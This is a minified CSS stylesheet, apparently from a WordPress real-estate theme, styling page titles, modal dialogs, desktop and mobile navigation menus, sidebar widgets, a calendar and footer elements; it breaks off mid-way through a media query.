.page-title-inner{display:block}.page-title .page-title-inner .breadcrumbs,.page-title .page-title-inner .page-title-main-info{display:block;vertical-align:middle}.page-title .page-title-inner .breadcrumbs{text-align:left;padding-left:0}.page-title h1,.page-title h2{font-size:48px}.page-title p{font-size:32px;margin-bottom:-5px}}@media (max-width:768px){.page-title h1{font-size:36px}.page-title p{font-size:24px;margin-bottom:-5px}.page-title.property-single-page-title .page-title-inner,.page-title.property-single-page-title .page-title-inner>div{display:block}.page-title.property-single-page-title .property-info{text-align:left;padding-left:0;margin-top:10px}}@media (max-width:480px){.page-title h1{font-size:24px}.page-title p{font-size:20px}}.beyot-class .property-single-page-title+div .property-main-info{display:none!important}.dialog,.dialog__overlay{width:100%;height:100%;top:0;left:0}.dialog{position:fixed;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;pointer-events:none;z-index:9999}.dialog__overlay{position:absolute;z-index:1;background:rgba(55,58,71,.9);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-backface-visibility:hidden}.dialog--open .dialog__overlay{opacity:1;pointer-events:auto}.dialog__content{width:80%;max-width:520px;min-width:290px;background:#fff;text-align:center;position:relative;z-index:5;opacity:0;padding:0;background:0 0}.dialog--open .dialog__content{pointer-events:auto}.dialog h2{margin:0;font-weight:400;font-size:24px;padding:0 0 15px;text-transform:uppercase}.dialog--open .dialog__overlay{-webkit-transition-duration:.8s;transition-duration:.8s}.dialog--close .dialog__overlay{-webkit-transition-duration:.5s;transition-duration:.5s}.dialog.dialog--open .dialog__content{opacity:1}.morph-shape{position:absolute;width:calc(100% + 2px);height:calc(100% + 2px);top:-2px;left:-2px;z-index:-1}.morph-shape svg rect{stroke:#fff;stroke-width:2px;stroke-dasharray:1680}.dialog--open .morph-shape svg rect{-webkit-animation:anim-dash .6s forwards;animation:anim-dash .6s forwards}.dialog-inner{opacity:0;background:#fff}.dialog--open .dialog-inner{padding:30px;opacity:1;-webkit-transition:opacity .85s .35s;transition:opacity .85s .35s}.dialog.dialog--open h2{-webkit-animation:anim-elem-1 .7s ease-out both;-o-animation:anim-elem-1 .7s ease-out both;animation:anim-elem-1 .7s ease-out both}.dialog.dialog--open a[data-dialog-close]{position:absolute;border:0;top:0;right:0;width:35px;height:35px;line-height:35px!important;background-color:#eee}.dialog.dialog--open a[data-dialog-close] i{font-size:16px;line-height:35px!important}.dialog.dialog--open p{line-height:1.5;font-size:18px}body.safari .dialog__content{margin-left:auto;margin-right:auto;margin-top:100px}.main-header li.x-image-layout-image-only a.x-menu-a-text,.main-header li.x-image-layout-image-only p.x-description,.main-header span.x-disable-text,body.safari .dialog__content .morph-shape{display:none}.main-menu:not(.x-nav-menu),.nav-menu-mobile:not(.x-nav-menu){list-style:none;padding:0;margin:0}.main-menu:not(.x-nav-menu) li{position:relative}.main-menu:not(.x-nav-menu) li li a{display:block;padding:5px 0;color:inherit}.main-menu:not(.x-nav-menu) li li a:hover{color:var(--g5-color-accent)}.main-menu:not(.x-nav-menu) li:hover>ul{display:block;border-top:solid 1px #eee;-webkit-box-shadow:0 2px 2px 1px rgba(0,0,0,.15);-moz-box-shadow:0 2px 2px 1px rgba(0,0,0,.15);box-shadow:0 2px 2px 1px rgba(0,0,0,.15)}.main-menu:not(.x-nav-menu)>li{display:inline-block;line-height:24px;padding-top:calc(var(--g5-navigation-height) - 24px)/2;padding-bottom:calc(var(--g5-navigation-height) - 24px)/2}.main-menu:not(.x-nav-menu)>li+li{margin-left:30px}.main-menu:not(.x-nav-menu)>li>a{font-size:13px;text-transform:uppercase;font-weight:700;color:#212121}.main-menu:not(.x-nav-menu)>li li+li>a{border-top:solid 1px #ededed}.main-menu:not(.x-nav-menu)>li ul{display:none;position:absolute;list-style:none;padding:10px 0;margin:0;background-color:#fff;top:0;left:100%;color:#111;z-index:999;border-bottom:solid 2px var(--g5-color-accent)}.main-menu:not(.x-nav-menu)>li ul li{position:relative;min-width:210px;padding-left:20px;padding-right:20px;line-height:35px}.main-menu:not(.x-nav-menu)>li:hover>ul{top:100%;left:auto}.main-menu:not(.x-nav-menu)>li:last-child>ul{left:auto;right:0}.main-menu:not(.x-nav-menu)>li:last-child li:hover ul{left:auto;right:100%}.nav-menu-mobile:not(.x-nav-menu) li{border-top:solid 1px #313131;position:relative}.nav-menu-mobile:not(.x-nav-menu) a{padding:10px 20px;display:inline-block;text-transform:uppercase;font-weight:700}.nav-menu-mobile:not(.x-nav-menu) ul{display:none;padding:0;margin:0;list-style:none;background-color:#313131;position:relative}.nav-menu-mobile:not(.x-nav-menu) ul li{border-color:#414141}.nav-menu-mobile:not(.x-nav-menu) b.menu-caret{position:absolute;right:20px}.nav-menu-mobile:not(.x-nav-menu) b.menu-caret:before{content:"";font-family:fontawesome;font-size:10px;font-weight:400;vertical-align:top}b.x-caret:before{content:"";font-family:var(--g5-font-icon)}.x-custom-content-wrapper{white-space:normal;line-height:1.8;padding-top:5px;padding-bottom:5px}.x-nav-menu img{max-width:100%;height:auto}.x-image-layout>a{display:block}.x-image-layout{text-align:center}.x-image-layout .x-menu-a-text{color:var(--g5-color-heading)}.main-header .x-nav-menu .x-sub-menu-standard>li.current-menu-ancestor>a.x-menu-a-text,.main-header .x-nav-menu .x-sub-menu-standard>li.current-menu-item>a.x-menu-a-text,.main-header .x-nav-menu .x-sub-menu-standard>li.current-menu-parent>a.x-menu-a-text,.main-header .x-nav-menu .x-sub-menu-standard>li.menu-current>a.x-menu-a-text,.main-header i.x-menu-icon,.x-image-layout .x-menu-a-text:hover{color:var(--g5-color-accent)}.main-header .x-active>.x-sub-menu{z-index:9999999!important}.main-header i.x-menu-icon{font:14px/1 FontAwesome}.main-header .x-col-1-12{width:8.3333333333%}.main-header .x-col-2-12{width:16.6666666667%}.main-header .x-col-3-12{width:25%}.main-header .x-col-4-12{width:33.3333333333%}.main-header .x-col-5-12{width:41.6666666667%}.main-header .x-col-6-12{width:50%}.main-header .x-col-7-12{width:58.3333333333%}.main-header .x-col-8-12{width:66.6666666667%}.main-header .x-col-9-12{width:75%}.main-header .x-col-10-12{width:83.3333333333%}.main-header .x-col-11-12{width:91.6666666667%}.entry-thumb-wrap a.entry-thumbnail-overlay img,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.current-menu-item>a.x-menu-a-text>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.current-menu-parent>a.x-menu-a-text>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.menu-current>a.x-menu-a-text>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li.x-menu-item:hover>a>span.x-menu-text:before,.main-header .header-wrapper.nav-accent-color .x-nav-menu>li>a.x-menu-a-text:hover>span.x-menu-text:before,.main-header .x-col-12-12,.widget_calendar #wp-calendar{width:100%}.main-header .x-col-1-11{width:9.0909090909%}.main-header .x-col-2-11{width:18.1818181818%}.main-header .x-col-3-11{width:27.2727272727%}.main-header .x-col-4-11{width:36.3636363636%}.main-header .x-col-5-11{width:45.4545454545%}.main-header .x-col-6-11{width:54.5454545455%}.main-header .x-col-7-11{width:63.6363636364%}.main-header .x-col-8-11{width:72.7272727273%}.main-header .x-col-9-11{width:81.8181818182%}.main-header .x-col-10-11{width:90.9090909091%}.main-header .x-col-1-10{width:10%}.main-header .x-col-2-10{width:20%}.main-header .x-col-3-10{width:30%}.main-header .x-col-4-10{width:40%}.main-header .x-col-5-10{width:50%}.main-header .x-col-6-10{width:60%}.main-header .x-col-7-10{width:70%}.main-header .x-col-8-10{width:80%}.main-header .x-col-9-10{width:90%}.main-header .x-col-1-8{width:12.5%}.main-header .x-col-3-8{width:37.5%}.main-header .x-col-5-8{width:62.5%}.main-header .x-col-7-8{width:87.5%}.main-header .x-col-1-9{width:11.1111111111%}.main-header .x-col-2-9{width:22.2222222222%}.main-header .x-col-4-9{width:44.4444444444%}.main-header .x-col-5-9{width:55.5555555556%}.main-header .x-col-7-9{width:77.7777777778%}.main-header .x-col-8-9{width:88.8888888889%}.main-header .x-col-1-7{width:14.2857142857%}.main-header .x-col-2-7{width:28.5714285714%}.main-header .x-col-3-7{width:42.8571428571%}.main-header .x-col-4-7{width:57.1428571429%}.main-header .x-col-5-7{width:71.4285714286%}.main-header .x-col-6-7{width:85.7142857143%}.main-header .x-col{display:block;float:left}.main-header .x-clear,.main-header .x-new-row{clear:both}.main-header li.x-pos-static{position:static}.main-header li.x-text-align-right,.widget_calendar #wp-calendar td#next{text-align:right}.main-header li.x-text-align-left{text-align:left}.main-header li.x-text-align-center{text-align:center}.main-header i.x-menu-icon.x-icon-left{padding-right:10px}.main-header i.x-menu-icon.x-icon-right,.widget_calendar #wp-calendar tfoot tr td#prev{padding-left:10px}.main-header i.x-menu-icon.x-icon-left.x-disable-text{padding-right:0}.main-header .x-sub-menu-standard a.x-menu-a-text:hover>i.x-menu-icon+span.x-menu-text,.main-header i.x-menu-icon.x-icon-right.x-disable-text{padding-left:0}.main-header li>a.x-disable-menu-item{display:none!important}.main-header .x-sub-menu-multi-column:after,.main-header li.x-new-row:after{content:"";display:block;clear:both}.main-header .x-list-style-none{list-style:none;list-style-position:inside}.main-header .x-list-style-disc{list-style:disc!important;list-style-position:inside!important}.main-header .x-list-style-circle,.main-header .x-list-style-square{list-style:square!important;list-style-position:inside!important}.main-header .x-list-style-circle{list-style:circle!important}.main-header li.x-image-layout-above>a.x-image+a.x-menu-a-text{margin-top:10px}.main-header .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar,.main-header .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent{right:100%;left:auto}.main-header .x-sub-menu.x-pos-full{left:0;right:0}.main-header .x-nav-menu{display:inline-block;margin:0;padding:0;list-style:none;text-align:left}.main-header .x-nav-menu *{color:inherit;box-sizing:border-box}.main-header .x-nav-menu>.x-menu-item{display:inline-block;line-height:1}.main-header .x-nav-menu>.x-menu-item>a b.x-caret:before{margin-left:5px}.main-header .x-nav-menu>.x-menu-item+.x-menu-item{margin-left:var(--g5-navigation-spacing)}.main-header .x-nav-menu>.x-menu-item>.x-menu-a-text{font-size:13px;text-transform:uppercase;font-weight:500;color:var(--g5-navigation-text-color);line-height:1}.main-header .x-nav-menu>.x-menu-item:not(.x-has-description){line-height:var(--g5-navigation-height);vertical-align:middle}.main-header .x-sub-menu{height:0;visibility:hidden;overflow:hidden;position:absolute;opacity:0;top:100%;padding:0;margin:0;color:#111;z-index:-1;list-style:none;background-color:#fff;border-bottom:solid 2px var(--g5-color-accent);-webkit-box-shadow:0 2px 2px 1px rgba(0,0,0,.15);-moz-box-shadow:0 2px 2px 1px rgba(0,0,0,.15);box-shadow:0 2px 2px 1px rgba(0,0,0,.15)}.main-header .x-sub-menu .x-menu-item{position:relative;z-index:1;min-width:245px!important;white-space:nowrap;padding-left:20px;padding-right:20px}.main-header .x-sub-menu .x-menu-item+.x-menu-item>.x-menu-a-text{border-top:solid 1px #ededed}.main-header .x-sub-menu .x-menu-a-text{line-height:30px}.main-header .x-sub-menu b.x-caret:before{content:"";font-size:11px}.main-header.header-3 .x-sub-menu{top:auto!important}.main-header .x-menu-item{line-height:50px}.main-header .x-active>.x-sub-menu{overflow:visible;visibility:visible;opacity:1;height:auto;border-top:solid 1px #eee}.main-header .x-menu-a-text{font-size:15px;font-weight:500}.main-header p.x-description{font-size:12px;font-weight:700;line-height:1;margin-bottom:8px;color:var(--g5-header-text-color)}.main-header span.x-menu-text{position:relative}.main-header .x-sub-menu-standard{padding:10px 0}.main-header .x-sub-menu-standard>.x-menu-item b.x-caret{position:absolute;right:0;transition:all .5s;top:50%;margin-top:-15px}.main-header .x-sub-menu-standard a.x-menu-a-text{padding:5px 15px 5px 0;color:inherit;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-ms-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out;display:block}.main-header .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon,.main-header .x-sub-menu-standard a.x-menu-a-text>span.x-menu-text{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.main-header .x-sub-menu-standard a.x-menu-a-text:hover>i.x-menu-icon,.main-header .x-sub-menu-standard a.x-menu-a-text:hover>span.x-menu-text{padding-left:20px}.main-header .x-sub-menu-standard a.x-menu-a-text:hover{color:var(--g5-x-menu-a-text-hover)}.main-header .x-sub-menu-standard .x-sub-menu{top:0;left:100%;right:auto}.main-header .x-sub-menu-multi-column{padding-bottom:20px;display:block;color:#999}.main-header .x-sub-menu-multi-column.no-padding{padding:0}.main-header .x-sub-menu-multi-column>.x-menu-item{margin-top:20px}.main-header .x-sub-menu-multi-column .x-menu-item{min-width:0}.main-header .x-sub-menu-multi-column .x-menu-item+.x-menu-item>.x-menu-a-text{border-top:none}.main-header .x-sub-menu-multi-column>.x-item-menu-standard .x-menu-item{padding-left:0;padding-right:0}.main-header .x-sub-menu-multi-column .x-custom-content .x-menu-a-text,.main-header .x-sub-menu-multi-column b.x-caret,.main-header .x-tabs.x-item-menu-tab>.x-menu-a-text{display:none}.main-header .x-sub-menu-multi-column .x-menu-a-text{line-height:32px}.main-header .x-sub-menu-multi-column .x-sub-menu{padding-top:0;padding-bottom:0;height:auto;visibility:visible;opacity:1;position:static;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;z-index:999;overflow:visible}.main-header .x-sub-menu-multi-column li.x-active>ul.x-sub-menu{visibility:visible!important;opacity:1!important;overflow:visible!important}.main-header .x-sub-menu-multi-column .x-header-column>a{color:#191919;font-size:15px;font-weight:700;text-transform:uppercase;position:relative;line-height:1;display:block;margin-bottom:20px;padding-top:15px;padding-bottom:30px;border-bottom:solid 2px #ededed}.main-header .x-tabs.x-item-menu-tab{position:static;padding:0;margin:0}.main-header .x-sub-menu-tab>.x-menu-item{position:static;padding-left:0;padding-right:0}.main-header .x-sub-menu-tab>li>ul.x-sub-menu{position:absolute;left:0;right:0;top:0;border-bottom:0;visibility:hidden;overflow:hidden;opacity:0;height:0;padding-bottom:30px}.main-header .x-sub-menu-tab>li.x-menu-item>a.x-menu-a-text{display:block;position:relative;padding-left:20px;padding-right:20px;line-height:50px}.main-header .x-sub-menu-tab>li.x-menu-active{background-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)}.main-header .x-sub-menu-tab>li.x-menu-active>a.x-menu-a-text:after{content:"";position:absolute;right:0;border-top:solid 8px transparent;border-bottom:solid 8px transparent;border-right:solid 8px #fff;height:16px;top:0;bottom:0;margin:auto}.main-header .x-sub-menu-tab>li.x-menu-active>ul.x-sub-menu{visibility:visible;overflow:visible;opacity:1;height:auto}.main-header .x-sub-menu-tab .x-menu-item{min-width:0}.main-header .x-tabs>.x-sub-menu-tab{background-color:#fafafa}.main-header .x-nav-menu a:focus{color:inherit}.main-header .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text,.main-header .x-nav-menu>li.current-menu-item>a.x-menu-a-text,.main-header .x-nav-menu>li.current-menu-parent>a.x-menu-a-text,.main-header .x-nav-menu>li.menu-current>a.x-menu-a-text,.main-header .x-nav-menu>li.x-menu-item:hover>a,.main-header .x-nav-menu>li>a.x-menu-a-text:hover{color:var(--g5-navigation-text-color-hover)!important}.header-mobile i.x-icon-left{margin-right:10px}.header-mobile i.x-icon-right{margin-left:10px}.header-mobile .x-sub-menu{display:none;margin:0;padding:0}.header-mobile .x-custom-content-wrapper,.header-mobile .x-image,.header-mobile p.x-description{padding-left:20px;padding-right:20px}.header-mobile a.x-image{padding-top:20px;display:inline-block}.header-mobile .x-nav-menu,.header-mobile .x-nav-menu ul{list-style:none}.header-mobile .x-menu-item{position:relative}.header-mobile .x-nav-menu{padding:0;margin:0}.header-mobile .x-nav-menu a.x-menu-a-text{padding-top:10px;padding-bottom:10px;display:inline-block;text-transform:uppercase;font-weight:700}.header-mobile b.x-caret:before{font-weight:700;vertical-align:middle}.header-mobile .x-caret{position:absolute;right:0}.header-mobile .x-nav-menu,.header-mobile .x-nav-menu li.x-menu-item+li,.header-mobile .x-sub-menu{border-top:solid 1px var(--g5-mobile-header-border-color)}.header-mobile .menu-drop-fly{position:fixed;top:0;bottom:0;left:-280px;width:280px;background-color:#212121;color:#fff;z-index:9999;overflow:auto}.header-mobile .menu-drop-fly .nav-menu-mobile,.header-mobile .menu-drop-fly .nav-menu-mobile a,.widget_calendar #wp-calendar tbody td#today a,.widget_calendar #wp-calendar tfoot tr td#next a,.widget_calendar #wp-calendar tfoot tr td#prev a,.widget_calendar #wp-calendar th#today a{color:#fff}.header-mobile .menu-drop-fly .nav-menu-mobile a:hover,.widget cite,.widget_archive>ul li>a:hover,.widget_categories>ul .current-cat>a,.widget_categories>ul li>a:hover,.widget_meta>ul li>a:hover,.widget_nav_menu>div>ul .current-menu-item>a,.widget_nav_menu>div>ul li>a:hover,.widget_pages>ul .current_page_item>a,.widget_pages>ul li>a:hover,.widget_recent_entries>ul li>a:hover,.widget_rss>ul a{color:var(--g5-color-accent)}#lang_sel>ul:hover ul,.header-mobile .menu-drop-fly .nav-menu-mobile,.mailchimp-widget .g5plus-mailchimp p{display:block}.header-mobile .menu-drop-fly .x-nav-menu,.header-mobile .menu-drop-fly .x-sub-menu,.header-mobile .menu-drop-fly li.x-menu-item+li{border-color:#313131}.header-mobile .menu-drop-fly .x-caret{right:20px}.header-mobile .menu-drop-fly .x-menu-a-text{padding-left:20px!important;padding-right:20px}.header-mobile .menu-drop-fly .x-menu-item .x-menu-item .x-menu-a-text{text-transform:none}.header-mobile .menu-drop-fly .x-menu-item .x-menu-item .x-menu-item .x-menu-a-text{font-weight:400}.header-mobile .menu-drop-fly .x-menu-item .x-menu-item .x-menu-item .x-menu-item .x-menu-a-text{font-size:14px}.header-mobile .menu-drop-fly .x-sub-menu{background-color:#313131;position:relative;border-top:none!important}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu{background-color:#414141}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu{background-color:#515151}.header-mobile .menu-drop-fly li li.x-menu-item+li{border-color:#414141}.header-mobile .menu-drop-fly li li li.x-menu-item+li{border-color:#515151}.header-mobile .menu-drop-fly li li li li.x-menu-item+li{border-color:#616161}.header-mobile .menu-drop-fly .x-sub-menu:before{content:"";position:absolute;left:20px;border-left:solid 6px transparent;border-right:solid 6px transparent;border-top:solid 6px #212121}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu:before{border-top-color:#313131}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu:before{border-top-color:#414141}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu .x-sub-menu:before{border-top-color:#515151}.header-mobile .menu-drop-fly .x-description{display:none}.mobile-nav-overlay{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;background-color:rgba(0,0,0,.7);visibility:hidden;overflow:hidden;opacity:0;max-width:0;-webkit-transition:opacity .5s,visibility 1s;transition:opacity .5s,visibility 1s;cursor:url(assets/images/close.png) 15 15,default}body.mobile-nav-in{overflow:hidden;left:280px}body.mobile-nav-in .menu-drop-fly{left:0}body.mobile-nav-in .mobile-nav-overlay{max-width:100%;opacity:1;visibility:visible}body.mobile-nav-in .is-sticky .sticky-region{left:280px;right:-280px}.sidebar .widget{margin-bottom:65px}.primary-sidebar .ere_widget>div,.site-content .ere_widget>div{background-color:#f8f8f8;padding:10px}.primary-sidebar .widget .ihf-container,.site-content .widget .ihf-container{display:block!important}.primary-sidebar .widget .wp-block-group__inner-container>h2,.primary-sidebar .widget-title,.site-content .widget .wp-block-group__inner-container>h2,.site-content .widget-title{margin-bottom:20px}.sidebar-mobile-canvas-icon-close,.widget_archive .screen-reader-text,.widget_categories .screen-reader-text{display:none}.sidebar-mobile-canvas-icon{padding:10px 12px;display:none;line-height:1;border-top-right-radius:4px;border-bottom-right-radius:4px;box-shadow:1px 2px 4px rgba(0,0,0,.4);cursor:pointer;position:fixed;top:245px;left:0;z-index:1001;background-color:#fff;-webkit-transition:all .3s;transition:all .3s}.archive-wrap article,.widget{margin-bottom:60px}.widget:after{content:"";clear:both;display:block}.widget cite{font-family:var(--g5-secondary-font)}.widget .wp-block-group__inner-container>h2,.widget-title,.widgettitle{margin-bottom:40px;font-size:21px;font-weight:600;position:relative;padding-left:35px}.widget .wp-block-group__inner-container>h2:before,.widget-title:before,.widgettitle:before{content:"";position:absolute;width:15px;height:4px;background-color:var(--g5-color-accent);top:0;bottom:0;left:0;margin:auto}.search-form{position:relative;width:100%}.search-form input[type=search],.wp-block-search input[type=search]{width:100%;padding-left:25px;padding-right:44px;height:44px;line-height:44px}.search-form button[type=submit],.wp-block-search button[type=submit]{position:absolute;top:0;right:0;width:44px;text-align:center;height:44px;padding:0;border:0}.search-form button[type=submit] i{line-height:44px;font-size:18px}.widget_calendar .calendar_wrap caption{color:var(--g5-color-heading);text-transform:uppercase;font-weight:700;font-size:13px;padding-top:0}.widget_calendar #wp-calendar th{background-color:var(--g5-color-border)}.widget_calendar #wp-calendar tbody td,.widget_calendar #wp-calendar th{border:solid 1px var(--g5-color-border);text-align:center;padding:8px 0 2px}.social-profiles.circle i:hover,.social-profiles.dark.circle i:hover,.widget_calendar #wp-calendar tbody td#today,.widget_calendar #wp-calendar th#today{background-color:var(--g5-color-accent);color:#fff}.widget_calendar #wp-calendar tfoot td{font-size:12px;color:var(--g5-color-heading);text-transform:uppercase;font-weight:700}.widget_calendar #wp-calendar tfoot tr{background-color:var(--g5-color-heading);line-height:35px}.widget_calendar #wp-calendar tfoot tr td#next{padding-right:10px}.widget_archive select,.widget_categories select{width:100%;margin:5px 0 0}.widget-posts ul,.widget_archive>ul,.widget_categories>ul,.widget_meta>ul,.widget_nav_menu>div>ul,.widget_pages>ul,.widget_recent_comments>ul,.widget_recent_entries>ul,.widget_rss>ul{list-style:none;padding:0;margin:0}.widget_archive>ul li,.widget_categories>ul li,.widget_meta>ul li,.widget_nav_menu>div>ul li,.widget_pages>ul li,.widget_recent_entries>ul li{font-size:14px;position:relative;color:var(--g5-color-text-main)}.widget_archive>ul li>a,.widget_categories>ul li>a,.widget_meta>ul li>a,.widget_nav_menu>div>ul li>a,.widget_pages>ul li>a,.widget_recent_entries>ul li>a{line-height:24px;display:block;color:inherit;font-weight:500;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}.widget_archive>ul li+li,.widget_categories>ul li+li,.widget_meta>ul li+li,.widget_nav_menu>div>ul li+li,.widget_pages>ul li+li,.widget_recent_entries>ul li+li,.wp-block-archives-list li+li,.wp-block-categories-list li+li,.wp-block-page-list li+li{margin-top:15px}.widget_archive>ul li>ul,.widget_categories>ul li>ul,.widget_meta>ul li>ul,.widget_nav_menu>div>ul li>ul,.widget_pages>ul li>ul,.widget_recent_entries>ul li>ul,.wp-block-archives-list li>ul,.wp-block-categories-list li>ul,.wp-block-page-list li>ul{list-style:none;margin:15px 0 0;padding:0 0 0 20px}.widget_archive>ul li>a>span.count,.widget_categories>ul li>a>span.count,.wp-block-archives-list li>a>span.count,.wp-block-categories-list li>a>span.count{letter-spacing:.05em;position:absolute;right:0}.widget_recent_comments>ul li+li,.widget_rss>ul li+li{margin-top:10px}.widget_rss>ul .rss-widget-icon{margin-bottom:4px}.tagcloud{font-size:0;margin-bottom:-5px}.tagcloud a{vertical-align:top;font-size:12px!important;line-height:1;padding:8px 20px;margin:0 5px 5px 0;border:solid 1px var(--g5-color-border)}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)!important}.social-profiles a,.tagcloud a{display:inline-block;-webkit-transition:all .3s;transition:all .3s}.social-profiles a:hover i,.social-profiles.dark a:hover i{color:var(--g5-color-accent)}.social-profiles i{font:14px/1 FontAwesome}.social-profiles.default a+a{margin-left:25px}.social-profiles.icon-small i{font-size:13px!important}.social-profiles.icon-large i{font-size:16px!important}.social-profiles.circle a+a{margin-left:3px}.social-profiles.circle i{background-color:rgba(158,186,196,.1);text-align:center;border-radius:50%;-webkit-transition:all .3s;transition:all .3s}.social-profiles.circle.icon-small i{width:36px;height:36px;line-height:36px}.social-profiles.circle.icon-large i{width:40px;height:40px;line-height:40px}.social-profiles.dark a i{color:var(--g5-color-heading)}.social-profiles.dark.circle i{background-color:#eee}.widget-posts ul{margin:5px 0 0}#comments .comment-form p.comment-form-field,.archive-masonry article,.widget-posts li{margin-bottom:30px}.widget-posts li:last-child{margin-bottom:0}.widget-posts .entry-thumb-wrap{width:70px;margin-bottom:0;float:left}.widget-posts .entry-thumb-wrap+.entry-content-wrap{padding-left:80px}.widget-posts .entry-post-title{font-size:13px;font-weight:400;margin:0!important;line-height:25px}.widget-posts .entry-meta-date{color:var(--g5-color-accent);font-weight:400}.widget-posts .entry-meta-date,.widget-posts .entry-thumbnail .zoomGallery{font-size:12px;line-height:25px}.widget-posts .post-video .zoomGallery{font-size:18px;line-height:18px}.widget-posts .owl-carousel>.owl-nav,.widget_mc4wp_form_widget>script{display:none!important}.widget-feeds i{float:left;width:30px;margin-top:10px;font-size:20px;color:var(--g5-color-accent)}.widget-feeds span.twitter-time{font-size:15px;display:block;color:var(--g5-text-color-lightness-02)}.widget-feeds .twitter-content{overflow:hidden}.widget-feeds .widget-twitter-item+.widget-twitter-item{margin-top:30px}.mailchimp-widget .g5plus-mailchimp{text-align:left}.mailchimp-widget .g5plus-mailchimp .form-control{height:42px;padding:0 21px;font-size:14px;border:1px solid rgba(255,255,255,.3);margin-bottom:15px}.mailchimp-widget .g5plus-mailchimp .form-control:-moz-placeholder,.mailchimp-widget .g5plus-mailchimp .form-control::-moz-placeholder{color:var(--g5-footer-text-color)}.mailchimp-widget .g5plus-mailchimp .form-control:-ms-input-placeholder{color:var(--g5-footer-text-color)}.mailchimp-widget .g5plus-mailchimp .form-control::-webkit-input-placeholder{color:var(--g5-footer-text-color)}.mailchimp-widget .g5plus-mailchimp .submit,.wp-block-search label{display:none}#lang_sel,.archive-large-image .entry-post-meta .entry-meta-cat ul li,.mailchimp-widget .g5plus-mailchimp .btn{display:inline-block}.primary-sidebar .widget:last-child{margin-bottom:0}@media (max-width:991px){.primary-sidebar{margin-top:30px}.sidebar-mobile-canvas-icon.changed,.sidebar-mobile-hidden{display:none}.sidebar-mobile-canvas-icon{display:block}.sidebar-mobile-canvas{margin-top:0;opacity:0;position:fixed;left:-300px;top:0;padding:30px;width:300px;box-sizing:border-box;background-color:#fff;z-index:999999}.sidebar-mobile-canvas.changed{opacity:1;left:0}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close{position:absolute;top:5px;right:5px;cursor:pointer;padding:0 5px;display:block}.overlay-canvas-sidebar,.sidebar-mobile-canvas,.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close i{-webkit-transition:all .5s;transition:all .5s}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close:hover i{color:red}.overlay-canvas-sidebar{position:absolute;display:none;width:100%;height:100%;top:0;left:0;z-index:1000}.overlay-canvas-sidebar.changed{display:block;z-index:1000;background-color:rgba(0,0,0,.6);cursor:url(assets/images/close.png) 15 15,default}}.background-position-top.important{background-position:top!important}.ere_widget_mortgage_calculator .ere-mortgage-wrap .mc-output p,.ere_widget_mortgage_calculator .ere-mortgage-wrap .title-mc-item,.ere_widget_top_agents .ere-list-top-agents-wrap .agent-info h4 a{color:var(--g5-color-heading)!important}.ere_widget_top_agents .ere-list-top-agents-wrap .agent-info .total_property,.ere_widget_top_agents .ere-list-top-agents-wrap .agent-info h4 a:hover,.header-is-float .is-sticky .sticky-region .header-customize-nav a:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.current-menu-item>a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.current-menu-parent>a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.menu-current>a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.x-menu-item:hover>a,.header-is-float .is-sticky .sticky-region .x-nav-menu>li>a.x-menu-a-text:hover{color:var(--g5-color-accent)!important}.footer-get-in-touch{list-style-type:none;margin:0;padding:0!important}.footer-get-in-touch li{display:block;line-height:2.2}.footer-get-in-touch li span{display:table-cell;vertical-align:top}.footer-get-in-touch li span:first-child{padding-right:10px;padding-top:7px}.horizontal-menu li{display:inline-block;margin-right:35px;margin-top:0!important}.horizontal-menu li a{font-weight:500!important;font-size:12px!important;padding:10px 0}.horizontal-menu li:last-of-type{margin-right:0}.custom-widget-footer{margin:60px auto 0;padding-bottom:20px;max-width:550px}.custom-widget-footer .widget{margin-bottom:40px}.widget-info .info-item{max-width:250px}.widget-info span{display:table-cell;vertical-align:middle;text-align:left}.widget-info span:first-child{font-size:24px;padding-right:7px}.widget-info span:last-child{font-weight:500;line-height:1.5}.sidebar .dsidx-resp-area-submit input[type=submit]{width:100%!important}.sidebar .dsidx-resp-area.dsidx-resp-area-half.dsidx-resp-area-right{padding-left:0!important}.widget .ihf-small-results-photo{margin-top:20px;margin-bottom:20px}.widget .gallery-prop-info .address a{color:var(--g5-color-heading)!important;font-size:18px;font-weight:600;-webkit-transition:all .3s;transition:all .3s}.widget .gallery-prop-info .address a:hover{text-decoration:none!important;color:var(--g5-color-accent)!important}.widget .gallery-prop-info strong{font-weight:600;color:var(--g5-color-heading)}@media (min-width:992px) and 